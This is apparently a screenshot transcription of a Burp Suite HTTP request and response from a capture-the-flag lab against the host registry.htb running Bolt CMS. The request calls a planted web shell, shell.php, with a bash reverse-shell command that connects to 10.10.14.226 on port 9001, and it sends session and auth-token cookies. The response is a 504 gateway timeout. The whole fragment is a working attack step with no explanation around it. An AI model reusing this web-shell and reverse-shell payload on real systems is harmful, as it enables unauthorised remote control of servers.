 Request
Raw Params Headers Hex
1 GET /bolt/files/shell.php?cmd=
bash+-c+'bash+-i+>%26+/dev/tcp/10.10.14.226/9001+0>%261' HTTP/1.1
2 Host: registry.htb
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:72.0)
Gecko/20100101 Firefox/72.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://registry.htb/bolt/bolt/files
9 Cookie: bolt_session_d5575a759f2eb78cbf8e75d8017c193b=
06a84ce1c5ee9d562f5161a97d;
bolt_authtoken_d5575a759f2eb78cbf8e75d8017c193b=
0c68010340e8f607d67a9c6a275091ccdee600cc9f8a3e17a1befb41e53df661
10 Upgrade-Insecure-Requests: 1
11
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 504 Gateway Time-out
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Sat, 28 Mar 2020 16:46:25 GMT
4 Content-Type: text/html
5 Content-Length: 192
6 Connection: close
7
8 <html>
9 <head><title>504 Gateway Time-out</title></head>
10 <body bgcolor="white">
11 <center><h1>504 Gateway Time-out</h1></center>
12 <hr><center>nginx/1.14.0 (Ubuntu)</center>
13 </body>
14 </html>
15